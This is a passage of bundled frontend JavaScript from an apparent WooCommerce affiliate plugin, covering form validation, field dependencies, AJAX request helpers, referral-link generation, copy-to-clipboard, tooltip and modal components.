        } else if (!value) {
          throw 'missing';
        }
      }

      // check for patterns
      var pattern = $wrapper.data('pattern');
      if (pattern) {
        var regex = new RegExp(pattern);
        if (!regex.test(value)) {
          throw 'malformed';
        }
      }

      // check for min length
      var minLength = $wrapper.data('min_length');
      if (minLength && value.length < minLength) {
        throw 'short';
      }

      // check for max length
      var maxLength = $wrapper.data('max_length');
      if (maxLength && value.length > maxLength) {
        throw 'long';
      }

      // check for number
      if (fieldType === 'number') {
        var min = parseFloat($field.attr('min')),
          max = parseFloat($field.attr('max')),
          numVal = parseFloat(value);
        if (min && min > numVal || max && max < numVal) {
          throw 'overflow';
        }
      }

      // all validation passed; we can return true.
      return true;
    }
  }, {
    key: "validateField",
    value: function validateField($field) {
      try {
        this.isFieldValid($field);
      } catch (e) {
        this.reportError($field, e);
        return false;
      }
      this.removeError($field);
      return true;
    }
  }, {
    key: "validateForm",
    value: function validateForm($form) {
      var $visibleFields = this.getVisibleFields($form);
      if (!$visibleFields.length) {
        return true;
      }
      var self = this;
      var valid = true;
      $visibleFields.each(function () {
        var $field = $(this);
        if (!self.validateField($field)) {
          valid = false;
        }
      });
      if (!valid) {
        // scroll top.
        this.scrollToFirstError($form);

        // stop form submitting.
        return false;
      }
      return true;
    }

    // error handling.
  }, {
    key: "getErrorMsg",
    value: function getErrorMsg($field, errorType) {
      var _labels$errors, _labels$errors2, _labels$errors3, _labels$errors4, _labels$errors5;
      // check if we have a field-specific error message.
      var msg = $field.data('error');
      if (msg) {
        return msg;
      }

      // check if message is added to wrapper.
      var $wrapper = this.getFieldWrapper($field);
      msg = $wrapper.data('error');
      if (msg) {
        return msg;
      }

      // check if message is added to label.
      var $label = $wrapper.find('label');
      msg = $label.data('error');
      if (msg) {
        return msg;
      }
      if (!(labels !== null && labels !== void 0 && labels.errors)) {
        return false;
      }
      switch (errorType) {
        case 'missing':
          var fieldType = $field.attr('type');
          msg = fieldType === 'checkbox' ? (_labels$errors = labels.errors) === null || _labels$errors === void 0 ? void 0 : _labels$errors.accept_check : (_labels$errors2 = labels.errors) === null || _labels$errors2 === void 0 ? void 0 : _labels$errors2.compile_field;
          if (msg) {
            return msg;
          }

        // fallthrough if we didn't find a proper message yet.
        default:
          msg = (_labels$errors3 = labels.errors) !== null && _labels$errors3 !== void 0 && _labels$errors3[errorType] ? (_labels$errors4 = labels.errors) === null || _labels$errors4 === void 0 ? void 0 : _labels$errors4[errorType] : (_labels$errors5 = labels.errors) === null || _labels$errors5 === void 0 ? void 0 : _labels$errors5.general_error;
          break;
      }
      return msg;
    }
  }, {
    key: "reportError",
    value: function reportError($field, errorType) {
      var $wrapper = this.getFieldWrapper($field),
        errorMsg = this.getErrorMsg($field, errorType);
      $wrapper.addClass(this.ERROR_CLASS);
      if (!errorMsg) {
        return;
      }

      // remove existing errors.
      $wrapper.find('.error-msg').remove();

      // generate and append new error message.
      var $errorMsg = $('<span/>', {
        "class": 'error-msg',
        text: errorMsg
      });
      $wrapper.append($errorMsg);
    }
  }, {
    key: "removeError",
    value: function removeError($field) {
      var $wrapper = this.getFieldWrapper($field),
        $errorMsg = $wrapper.find('.error-msg');
      $wrapper.removeClass(this.ERROR_CLASS);
      $errorMsg.remove();
    }
  }, {
    key: "scrollToFirstError",
    value: function scrollToFirstError($form) {
      var $firstError = $form.find(".".concat(this.ERROR_CLASS)).first();
      if (!$firstError.length) {
        return;
      }
      var $target = this.findScrollableParent($form);
      if (!$target || !$target.length) {
        $target = $('html, body');
      }
      var scrollDiff = $firstError.offset().top - $target.offset().top;
      var scrollValue = scrollDiff;
      if (!$target.is('html, body')) {
        scrollValue = $target.get(0).scrollTop + scrollDiff;
      }
      $target.animate({
        scrollTop: scrollValue
      });
    }
  }, {
    key: "findScrollableParent",
    value: function findScrollableParent($node) {
      var node = $node.get(0);
      if (!node) {
        return null;
      }
      var overflowY, isScrollable;
      do {
        if (document === node) {
          return null;
        }
        overflowY = window.getComputedStyle(node).overflowY;
        isScrollable = overflowY !== 'visible' && overflowY !== 'hidden';
      } while (!(isScrollable && node.scrollHeight > node.clientHeight) && (node = node.parentNode));
      return $(node);
    }
  }]);
}();
function initValidation($container) {
  var _$container;
  // init container
  if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
    $container = $document;
  }
  return new YITH_WCAF_Validation_Handler($container);
}
;// CONCATENATED MODULE: ./assets/js/src/modules/dependencies.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Dependencies_Handler = /*#__PURE__*/function () {
  function YITH_WCAF_Dependencies_Handler($container) {
    var _this$$container, _this$$fields;
    _classCallCheck(this, YITH_WCAF_Dependencies_Handler);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // fields;
    defineProperty_defineProperty(this, "$fields", void 0);
    // dependencies tree.
    defineProperty_defineProperty(this, "dependencies", {});
    this.$container = $container;
    if (!((_this$$container = this.$container) !== null && _this$$container !== void 0 && _this$$container.length)) {
      return;
    }
    this.initFields();
    if (!((_this$$fields = this.$fields) !== null && _this$$fields !== void 0 && _this$$fields.length)) {
      return;
    }
    this.initDependencies();
  }
  return _createClass(YITH_WCAF_Dependencies_Handler, [{
    key: "initFields",
    value: function initFields() {
      this.$fields = this.$container.find(':input');
    }
  }, {
    key: "initDependencies",
    value: function initDependencies() {
      this.buildDependenciesTree();
      if (!Object.keys(this.dependencies).length) {
        return;
      }
      this.handleDependencies();
    }
  }, {
    key: "buildDependenciesTree",
    value: function buildDependenciesTree() {
      var self = this;
      this.$fields.closest('[data-dependencies]').each(function () {
        var $field = $(this),
          id = $field.attr('id');
        if (!id) {
          return;
        }
        var newBranch = defineProperty_defineProperty({}, id, $field.data('dependencies'));
        self.dependencies = $.extend(self.dependencies, newBranch);
      });

      // backward compatibility with plugin-fw
      this.$container.find('[data-dep-target]').each(function () {
        var $container = $(this),
          id = $container.data('dep-id'),
          target = $container.data('dep-target'),
          value = $container.data('dep-value');
        if (!id || !target || !value) {
          return;
        }
        var newBranch = defineProperty_defineProperty({}, target, defineProperty_defineProperty({}, id, value.toString().split(',')));
        self.dependencies = $.extend(self.dependencies, newBranch);
      });
    }
  }, {
    key: "handleDependencies",
    value: function handleDependencies() {
      this.$fields.on('change', this.applyDependencies.bind(this));
      this.applyDependencies();
    }
  }, {
    key: "applyDependencies",
    value: function applyDependencies() {
      var _this = this;
      $.each(this.dependencies, function (field, conditions) {
        var $container = _this.findFieldContainer(field);
        if (!$container.length) {
          return;
        }
        var show = _this.checkConditions(conditions);
        if (show) {
          $container === null || $container === void 0 || $container.fadeIn();
        } else {
          $container === null || $container === void 0 || $container.hide();
        }
      });
    }
  }, {
    key: "findField",
    value: function findField(field) {
      var $field = this.$container.find("#".concat(field));
      if (!$field.length) {
        $field = this.$container.find("#".concat(field, "_field"));
      }
      if (!$field.length) {
        return false;
      }
      if (!$field.is(':input')) {
        $field = $field.find(':input');
      }
      return $field;
    }
  }, {
    key: "findFieldContainer",
    value: function findFieldContainer(field) {
      var $field = this.findField(field);
      if (!($field !== null && $field !== void 0 && $field.length)) {
        return false;
      }

      // first of all search for container by id.
      var $container = $field.closest("#".concat(field, "_container"));

      // if we couldn't find item with correct id, search for a .form-row
      if (!$container.length) {
        $container = $field.closest('.form-row');
      }

      // finally, just assume closest table row is a valid container
      if (!$container.length) {
        $container = $field.closest('tr');
      }

      // if none of the previous worked, just fail to false
      if (!$container.length) {
        return false;
      }
      return $container;
    }
  }, {
    key: "checkConditions",
    value: function checkConditions(conditions) {
      var _this2 = this;
      var result = true;
      $.each(conditions, function (field, condition) {
        var $field = _this2.findField(field);
        var fieldValue;
        if (!result || !($field !== null && $field !== void 0 && $field.length)) {
          return;
        }
        if ($field.first().is('input[type="radio"]')) {
          var _$field$filter;
          fieldValue = (_$field$filter = $field.filter(':checked')) === null || _$field$filter === void 0 || (_$field$filter = _$field$filter.val()) === null || _$field$filter === void 0 ? void 0 : _$field$filter.toString();
        } else {
          var _$field$val;
          fieldValue = $field === null || $field === void 0 || (_$field$val = $field.val()) === null || _$field$val === void 0 ? void 0 : _$field$val.toString();
        }
        if (Array.isArray(condition)) {
          result = condition.includes(fieldValue);
        } else if (typeof condition === 'function') {
          result = condition(fieldValue);
        } else if (condition.indexOf(':') === 0) {
          result = $field.is(condition);
        } else if (condition.indexOf('!:') === 0) {
          result = !$field.is(condition.toString().substring(1));
        } else if (condition.indexOf('!') === 0) {
          result = condition.toString().substring(1) !== fieldValue;
        } else {
          result = condition.toString() === fieldValue;
        }
        if (typeof _this2.dependencies[field] !== 'undefined') {
          result = result && _this2.checkConditions(_this2.dependencies[field]);
        }
      });
      return result;
    }
  }]);
}();
function initDependencies($container) {
  var _$container;
  // init container
  if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
    $container = $document;
  }
  return new YITH_WCAF_Dependencies_Handler($container);
}
;// CONCATENATED MODULE: ./assets/images/eye.svg
const eye_namespaceObject = "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<svg width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\">\n    <defs>\n        <rect id=\"path-1\" x=\"0\" y=\"0\" width=\"24\" height=\"24\"></rect>\n    </defs>\n    <g id=\"Symbols\" stroke=\"none\" stroke-width=\"1\">\n        <g id=\"edit-/-show\">\n            <mask id=\"mask-2\" fill=\"white\">\n                <use xlink:href=\"#path-1\"></use>\n            </mask>\n            <g id=\"edit-/-show-(Background/Mask)\"></g>\n            <path d=\"M9,12 C9,13.642 10.358,15 12,15 C13.641,15 15,13.642 15,12 C15,10.359 13.641,9 12,9 C10.358,9 9,10.359 9,12 Z M2.10543073,11.684 L2,12 L2.10443617,12.316 C2.12631801,12.383 4.40799665,19 12,19 C19.5920014,19 21.8736803,12.383 21.8945675,12.316 L22,12 L21.8955631,11.684 C21.8736813,11.617 19.5920014,5 12,5 C4.40799665,5 2.12631794,11.617 2.10543073,11.684 Z M4.11657,12 C4.617863,10.842 6.68072367,7 12,7 C17.322258,7 19.3841249,10.846 19.8834286,12 C19.3821356,13.158 17.3192744,17 12,17 C6.6777401,17 4.61587369,13.154 4.11657,12 Z\" fill=\"#000\" mask=\"url(#mask-2)\"></path>\n        </g>\n    </g>\n</svg>";
;// CONCATENATED MODULE: ./assets/js/src/modules/fields.js


/**
 * Internal dependencies
 */









var initFields = function initFields($container) {
  var _$container;
  // init container
  if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
    $container = $document;
  }

  // init toggles
  enhanceToggles($container);

  // init datepicker
  enhanceDatepickers($container);

  // init accordions
  enhanceAccordions($container);

  // init selects
  enhanceSelects($container);

  // attach field
  enhanceUploaders($container);

  // password field
  (function () {
    var $password = $('input[type="password"]', $container);
    if (!$password.length) {
      return;
    }
    $password.each(function () {
      var $field = $(this);
      if ($field.hasClass('enhanced')) {
        return;
      }
      var $wrapper = $('<div/>', {
          "class": 'password-wrapper'
        }),
        $toggleButton = $('<a/>', {
          "class": 'toggle-button click-to-show',
          role: 'button',
          href: '',
          html: eye_namespaceObject,
          title: (labels === null || labels === void 0 ? void 0 : labels.show_password_text) || 'Show/Hide password'
        });
      $field.wrap($wrapper);
      $field.after($toggleButton);
      $toggleButton.on('click', function (ev) {
        var type = $field.attr('type'),
          isPassword = type === 'password',
          newType = isPassword ? 'text' : 'password',
          newClass = isPassword ? 'click-to-hide' : 'click-to-show';
        ev.preventDefault();
        $field.attr('type', newType);
        $toggleButton.removeClass('click-to-show click-to-hide').addClass(newClass);
      });
      $field.addClass('enhanced');
    });
  })();

  // type field
  (function () {
    var $type = $('#invoice_type_field', $container);
    if (!$type.length || $type.hasClass('enhanced')) {
      return;
    }
    var cnt = 1;
    $type.addClass('enhanced').find('label').each(function () {
      var $label = $(this),
        $checkbox = $label.prev(),
        wrapperClass = "col".concat(cnt);
      $label.add($checkbox).wrapAll("<div class=\"".concat(wrapperClass, "\">"));
      cnt++;
    });
  })();

  // init validation/dependencies on forms
  (function () {
    var $form = $('form', $container);
    if (!$form.length) {
      return false;
    }
    initValidation($form);
    initDependencies($form);
  })();

  // trigger after init
  $document.trigger('yith_wcaf_init_fields');
};

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/ajax.js


/**
 * Internal dependencies
 */

function ajax_ownKeys(e, r) { var t = Object.keys(e); if (Object.getOwnPropertySymbols) { var o = Object.getOwnPropertySymbols(e); r && (o = o.filter(function (r) { return Object.getOwnPropertyDescriptor(e, r).enumerable; })), t.push.apply(t, o); } return t; }
function ajax_objectSpread(e) { for (var r = 1; r < arguments.length; r++) { var t = null != arguments[r] ? arguments[r] : {}; r % 2 ? ajax_ownKeys(Object(t), !0).forEach(function (r) { defineProperty_defineProperty(e, r, t[r]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(t)) : ajax_ownKeys(Object(t)).forEach(function (r) { Object.defineProperty(e, r, Object.getOwnPropertyDescriptor(t, r)); }); } return e; }

var request = function request(method, action, security, params, args) {
    // retrieve wrapper as current context.
    var $wrapper = $(this);
    if (params instanceof FormData) {
      params.append('action', "yith_wcaf_".concat(action));
      params.append('security', nonces !== null && nonces !== void 0 && nonces[security] ? nonces === null || nonces === void 0 ? void 0 : nonces[security] : security);
    } else {
      params = ajax_objectSpread({
        action: "yith_wcaf_".concat(action),
        security: nonces !== null && nonces !== void 0 && nonces[security] ? nonces === null || nonces === void 0 ? void 0 : nonces[security] : security
      }, params);
    }
    var ajaxArgs = ajax_objectSpread({
      url: ajaxUrl,
      data: params,
      method: method,
      beforeSend: function beforeSend() {
        return $wrapper.length && block($wrapper);
      },
      complete: function complete() {
        return $wrapper.length && unblock($wrapper);
      }
    }, args);
    return $.ajax(ajaxArgs);
  },
  get = function get() {
    for (var _len = arguments.length, params = new Array(_len), _key = 0; _key < _len; _key++) {
      params[_key] = arguments[_key];
    }
    return request.call.apply(request, [this, 'get'].concat(params));
  },
  post = function post() {
    for (var _len2 = arguments.length, params = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
      params[_key2] = arguments[_key2];
    }
    return request.call.apply(request, [this, 'post'].concat(params));
  };
/* harmony default export */ const ajax = ({
  request: request,
  get: get,
  post: post
});
;// CONCATENATED MODULE: ./assets/js/src/modules/set-cookie.js


/* global yith_wcaf, location */

/**
 * Internal dependencies
 */


var set_cookie_setCookie = function setCookie() {
  if (!yith_wcaf.set_cookie_via_ajax || !yith_wcaf.referral_var) {
    return;
  }
  var urlParams = new URLSearchParams(location.search);
  if (!urlParams.has(yith_wcaf.referral_var)) {
    return;
  }
  ajax.get.call(null, 'set_cookie', '', defineProperty_defineProperty({}, yith_wcaf.referral_var, urlParams.get(yith_wcaf.referral_var)));
};

// export utilities

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/asyncToGenerator.js
function asyncGeneratorStep(n, t, e, r, o, a, c) {
  try {
    var i = n[a](c),
      u = i.value;
  } catch (n) {
    return void e(n);
  }
  i.done ? t(u) : Promise.resolve(u).then(r, o);
}
function _asyncToGenerator(n) {
  return function () {
    var t = this,
      e = arguments;
    return new Promise(function (r, o) {
      var a = n.apply(t, e);
      function _next(n) {
        asyncGeneratorStep(a, r, o, _next, _throw, "next", n);
      }
      function _throw(n) {
        asyncGeneratorStep(a, r, o, _next, _throw, "throw", n);
      }
      _next(void 0);
    });
  };
}

// EXTERNAL MODULE: ./node_modules/@babel/runtime/regenerator/index.js
var regenerator = __webpack_require__(756);
var regenerator_default = /*#__PURE__*/__webpack_require__.n(regenerator);
;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-copy-button.js


/* global navigator */

/**
 * Internal dependencies
 */




var YITH_WCAF_Copy_Button = /*#__PURE__*/function () {
  function YITH_WCAF_Copy_Button($trigger, $target) {
    _classCallCheck(this, YITH_WCAF_Copy_Button);
    // copy button
    defineProperty_defineProperty(this, "$trigger", void 0);
    // event initiator
    defineProperty_defineProperty(this, "$initiator", void 0);
    // target whose content should be copied
    defineProperty_defineProperty(this, "target", void 0);
    if (!$trigger.length) {
      return;
    }
    this.$trigger = $trigger;
    this.target = $target;
    this.init();
  }
  return _createClass(YITH_WCAF_Copy_Button, [{
    key: "init",
    value: function init() {
      this.$trigger.off('click').on('click', this.onClick.bind(this));
    }
  }, {
    key: "onClick",
    value: function onClick(ev) {
      ev.preventDefault();
      this.$initiator = $(ev.target);
      if (this.copyContent(ev)) {
        this.outputNotification();
      }
    }
  }, {
    key: "copyContent",
    value: function copyContent(ev) {
      var target = this.target;
      var $target;
      if (typeof target === 'function') {
        $target = target(this.$trigger, ev);
      } else {
        $target = target;
      }
      if (!$target.length) {
        return false;
      }
      if ($target.is('input')) {
        this.copyInputContent($target);
      } else {
        this.copyAnyContent($target);
      }
      return true;
    }
  }, {
    key: "copyInputContent",
    value: function copyInputContent($target) {
      var _navigator;
      if (window.isSecureContext && (_navigator = navigator) !== null && _navigator !== void 0 && _navigator.clipboard) {
        return navigator.clipboard.writeText($target.val());
      }
      this.selectContent($target);
      document.execCommand('copy');
    }
  }, {
    key: "copyAnyContent",
    value: function copyAnyContent($target) {
      var _navigator2;
      if (window.isSecureContext && (_navigator2 = navigator) !== null && _navigator2 !== void 0 && _navigator2.clipboard) {
        return navigator.clipboard.writeText($target.text());
      }
      var $hidden = $('<input/>', {
        val: $target.text(),
        type: 'text'
      });
      $body.append($hidden);
      this.selectContent($hidden);
      document.execCommand('copy');
      $hidden.remove();
    }
  }, {
    key: "selectContent",
    value: function selectContent($target) {
      if (this.isIos()) {
        $target.get(0).setSelectionRange(0, 9999);
      } else {
        $target.select();
      }
    }
  }, {
    key: "outputNotification",
    value: function outputNotification() {
      if (!$document.triggerHandler('yith_wcaf_hide_link_copied_alert') && labels !== null && labels !== void 0 && labels.link_copied_message) {
        var $confirmBubble = $('<span/>', {
          "class": 'copy-confirmation',
          text: labels.link_copied_message
        });
        $confirmBubble.prependTo(this.$initiator).fadeIn(300, function () {
          setTimeout(function () {
            $confirmBubble.fadeOut(300, function () {
              $confirmBubble.remove();
            });
          }, 1000);
        });
      }
    }
  }, {
    key: "isIos",
    value: function isIos() {
      return navigator.userAgent.match(/ipad|iphone/i);
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-link-generator.js


/**
 * Internal dependencies
 */








var YITH_WCAF_Link_Generator = /*#__PURE__*/function () {
  function YITH_WCAF_Link_Generator($container) {
    _classCallCheck(this, YITH_WCAF_Link_Generator);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // source input
    defineProperty_defineProperty(this, "$source", void 0);
    // username input, if any
    defineProperty_defineProperty(this, "$username", void 0);
    // destination input
    defineProperty_defineProperty(this, "$destination", void 0);
    // affiliate token
    defineProperty_defineProperty(this, "token", void 0);
    // query string for token
    defineProperty_defineProperty(this, "token_var", void 0);
    // affiliate id, if any
    defineProperty_defineProperty(this, "affiliate", void 0);
    // timeout used for debouncing
    defineProperty_defineProperty(this, "timeout", void 0);
    // timout interval for debouncing
    defineProperty_defineProperty(this, "timeoutInterval", 500);
    if (!($container !== null && $container !== void 0 && $container.length)) {
      return;
    }
    this.$container = $container;
    this.token = this.$container.data('token');
    this.token_var = this.$container.data('token-var');
    this.affiliate = this.$container.data('affiliate');
    this.init();
  }
  return _createClass(YITH_WCAF_Link_Generator, [{
    key: "init",
    value: function init() {
      this.$source = $('.origin-url', this.$container);
      this.$destination = $('.generated-url', this.$container);
      this.$username = $('.username', this.$container);
      if (!this.$source.length || !this.$destination.length) {
        return;
      }
      this.initActions();
      this.initCopyButton();
    }
  }, {
    key: "initActions",
    value: function initActions() {
      this.$source.on('change keyup', this.onChange.bind(this)).trigger('change');
    }
  }, {
    key: "initCopyButton",
    value: function initCopyButton() {
      this.$container.find('.copy-trigger').each(function () {
        var $trigger = $(this),
          $target = $trigger.parent().find('.copy-target');
        if (!$target.length) {
          return;
        }
        new YITH_WCAF_Copy_Button($trigger, $target);
      });
    }
  }, {
    key: "onChange",
    value: function onChange() {
      // debounce
      if (this.timeout) {
        clearTimeout(this.timeout);
      }
      if (!this.$source.val()) {
        return;
      }
      this.timeout = setTimeout(this.updateUrl.bind(this), this.timeoutInterval);
    }
  }, {
    key: "updateUrl",
    value: function () {
      var _updateUrl = _asyncToGenerator( /*#__PURE__*/regenerator_default().mark(function _callee() {
        var base, url, user, affiliate;
        return regenerator_default().wrap(function _callee$(_context) {
          while (1) switch (_context.prev = _context.next) {
            case 0:
              base = this.$source.val();
              if (!(this.token_var && this.token)) {
                _context.next = 5;
                break;
              }
              url = this.calculateUrl(base, this.token_var, this.token);
              _context.next = 9;
              break;
            case 5:
              user = this.$username.val(), affiliate = this.affiliate;
              _context.next = 8;
              return this.requestUrl(base, user, affiliate);
            case 8:
              url = _context.sent;
            case 9:
              this.$destination.val(url);
            case 10:
            case "end":
              return _context.stop();
          }
        }, _callee, this);
      }));
      function updateUrl() {
        return _updateUrl.apply(this, arguments);
      }
      return updateUrl;
    }()
  }, {
    key: "calculateUrl",
    value: function calculateUrl(base, token_var, token) {
      var url;
      try {
        url = new URL(base);

        // if passed url's origin is different from current one, return.
        if (url.origin !== window.location.origin) {
          return '';
        }

        // append referral param.
        url.searchParams.set(token_var, token);
      } catch (e) {
        return '';
      }
      return url.toString();
    }
  }, {
    key: "requestUrl",
    value: function requestUrl(base, user, affiliate_id) {
      var _this = this;
      return new Promise(function (resolve) {
        ajax.get.call(_this.$container, 'get_referral_url', 'get_referral_url', {
          base: base,
          user: user,
          affiliate_id: affiliate_id
        }).done(function (data) {
          var url;
          if (data !== null && data !== void 0 && data.success) {
            var _data$data;
            url = data === null || data === void 0 || (_data$data = data.data) === null || _data$data === void 0 ? void 0 : _data$data.url;
          } else {
            url = '';
          }
          resolve(url);
        }).fail(function () {
          return resolve('');
        });
      });
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-set-referrer.js


/**
 * Internal dependencies
 */





var YITH_WCAF_Set_Referrer = /*#__PURE__*/function () {
  function YITH_WCAF_Set_Referrer($container) {
    _classCallCheck(this, YITH_WCAF_Set_Referrer);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // box opener
    defineProperty_defineProperty(this, "$opener", void 0);
    // form
    defineProperty_defineProperty(this, "$form", void 0);
    // token input
    defineProperty_defineProperty(this, "$token", void 0);
    if (!($container !== null && $container !== void 0 && $container.length)) {
      return;
    }
    this.$container = $container;
    this.$opener = this.$container.find('.show-referrer-form');
    this.$form = this.$container.find('form.referrer-form');
    this.$token = this.$form.find('input[name="referrer_code"]');
    this.init();
  }
  return _createClass(YITH_WCAF_Set_Referrer, [{
    key: "init",
    value: function init() {
      this.$opener.on('click', this.onToggle.bind(this));
      this.$form.on('submit', this.onSubmit.bind(this));
    }
  }, {
    key: "onToggle",
    value: function onToggle(ev) {
      ev.preventDefault();
      this.toggleForm();
    }
  }, {
    key: "onSubmit",
    value: function onSubmit(ev) {
      var _this = this;
      ev.preventDefault();
      var referrer = this.$token.val();
      if (!referrer) {
        return false;
      }
      this.$form.addClass('processing');
      this.setReferrer(referrer).done(function (data) {
        _this.$form.removeClass('processing');
        _this.afterSubmit(data);
      });
    }
  }, {
    key: "afterSubmit",
    value: function afterSubmit(data) {
      var _data$data;
      this.$container.find('.woocommerce-error, .woocommerce-message').remove();
      if (data !== null && data !== void 0 && (_data$data = data.data) !== null && _data$data !== void 0 && _data$data.template) {
        var _data$data2;
        this.$form.before(data === null || data === void 0 || (_data$data2 = data.data) === null || _data$data2 === void 0 ? void 0 : _data$data2.template);
      }
      if (data !== null && data !== void 0 && data.success) {
        this.$form.slideUp();
        this.$token.prop('disabled', true);
        $document.trigger('yith_wcaf_referrer_set');
      }
    }
  }, {
    key: "toggleForm",
    value: function toggleForm() {
      this.$form.slideToggle();
    }
  }, {
    key: "setReferrer",
    value: function setReferrer(referrer) {
      return ajax.post.call(this.$container, 'set_referrer', 'set_referrer', {
        referrer: referrer
      });
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-tooltip.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Tooltip = /*#__PURE__*/function () {
  function YITH_WCAF_Tooltip($opener) {
    _classCallCheck(this, YITH_WCAF_Tooltip);
    // copy button
    defineProperty_defineProperty(this, "$opener", void 0);
    // tooltip
    defineProperty_defineProperty(this, "$tooltip", void 0);
    if (!$opener.length) {
      return;
    }
    this.$opener = $opener.first();
    this.init();
  }
  return _createClass(YITH_WCAF_Tooltip, [{
    key: "init",
    value: function init() {
      this.$opener.on('mouseenter', this.onMouseEnter.bind(this)).on('mouseleave', this.onMouseLeave.bind(this));
    }
  }, {
    key: "hasTooltip",
    value: function hasTooltip() {
      return this.$opener.find('.tooltip').length;
    }
  }, {
    key: "onMouseEnter",
    value: function onMouseEnter() {
      if (!this.hasTooltip()) {
        this.attachTooltip();
      }
      this.showTooltip();
    }
  }, {
    key: "onMouseLeave",
    value: function onMouseLeave() {
      this.hideTooltip();
    }
  }, {
    key: "attachTooltip",
    value: function attachTooltip() {
      if (this.hasTooltip()) {
        return;
      }
      var $tooltip = this.maybeBuildTooltip();
      this.$opener.append($tooltip);
    }
  }, {
    key: "detachTooltip",
    value: function detachTooltip() {
      var _this$$tooltip;
      if (!((_this$$tooltip = this.$tooltip) !== null && _this$$tooltip !== void 0 && _this$$tooltip.length)) {
        return;
      }
      this.$tooltip.detach();
    }
  }, {
    key: "showTooltip",
    value: function showTooltip() {
      var _this$$tooltip2;
      if (!((_this$$tooltip2 = this.$tooltip) !== null && _this$$tooltip2 !== void 0 && _this$$tooltip2.length)) {
        return;
      }
      return this.$tooltip.show().animate({
        opacity: 1
      });
    }
  }, {
    key: "hideTooltip",
    value: function hideTooltip() {
      var _this$$tooltip3,
        _this = this;
      if (!((_this$$tooltip3 = this.$tooltip) !== null && _this$$tooltip3 !== void 0 && _this$$tooltip3.length)) {
        return;
      }
      return this.$tooltip.animate({
        opacity: 0
      }, {
        complete: function complete() {
          _this.$tooltip.hide();
          _this.detachTooltip();
        }
      });
    }
  }, {
    key: "maybeBuildTooltip",
    value: function maybeBuildTooltip() {
      var _this$$tooltip4;
      if (!((_this$$tooltip4 = this.$tooltip) !== null && _this$$tooltip4 !== void 0 && _this$$tooltip4.length)) {
        var content = this.$opener.data('tip');
        this.$tooltip = $('<span/>', {
          html: content,
          "class": 'tooltip'
        });
      }
      return this.$tooltip;
    }
  }]);
}();

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/assertThisInitialized.js
function _assertThisInitialized(e) {
  if (void 0 === e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  return e;
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/possibleConstructorReturn.js


function _possibleConstructorReturn(t, e) {
  if (e && ("object" == _typeof(e) || "function" == typeof e)) return e;
  if (void 0 !== e) throw new TypeError("Derived constructors may only return object or undefined");
  return _assertThisInitialized(t);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/getPrototypeOf.js
function _getPrototypeOf(t) {
  return _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function (t) {
    return t.__proto__ || Object.getPrototypeOf(t);
  }, _getPrototypeOf(t);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/superPropBase.js

function _superPropBase(t, o) {
  for (; !{}.hasOwnProperty.call(t, o) && null !== (t = _getPrototypeOf(t)););
  return t;
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/get.js

function _get() {
  return _get = "undefined" != typeof Reflect && Reflect.get ? Reflect.get.bind() : function (e, t, r) {
    var p = _superPropBase(e, t);
    if (p) {
      var n = Object.getOwnPropertyDescriptor(p, t);
      return n.get ? n.get.call(arguments.length < 3 ? e : r) : n.value;
    }
  }, _get.apply(null, arguments);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/setPrototypeOf.js
function _setPrototypeOf(t, e) {
  return _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function (t, e) {
    return t.__proto__ = e, t;
  }, _setPrototypeOf(t, e);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/inherits.js

function _inherits(t, e) {
  if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
  t.prototype = Object.create(e && e.prototype, {
    constructor: {
      value: t,
      writable: !0,
      configurable: !0
    }
  }), Object.defineProperty(t, "prototype", {
    writable: !1
  }), e && _setPrototypeOf(t, e);
}

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-modal.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Modal = /*#__PURE__*/function () {
  function YITH_WCAF_Modal($opener, args) {
    _classCallCheck(this, YITH_WCAF_Modal);
    // modal opener
    defineProperty_defineProperty(this, "$opener", null);
    // target of the open event
    defineProperty_defineProperty(this, "$target", null);
    // modal object
    defineProperty_defineProperty(this, "$modal", null);
    // modal content
    defineProperty_defineProperty(this, "$content", null);
    if (!($opener !== null && $opener !== void 0 && $opener.length)) {
      return;
    }
    this.$opener = $opener;
    this.args = $.extend({
      title: false,
      shouldOpen: false,
      template: false,
      onOpen: false,
      onClose: false
    }, args || {});
    this.init();
  }
  return _createClass(YITH_WCAF_Modal, [{
    key: "init",
    value: function init() {
      var _this = this;
      this.$opener.on('click', function (ev) {
        _this.$target = $(ev.target);
        if (!_this.shouldOpen()) {
          return;
        }
        ev.preventDefault();
        _this.onOpen();
      });
    }

    // events handling
  }, {
    key: "shouldOpen",
    value: function shouldOpen() {
      var _this$args;
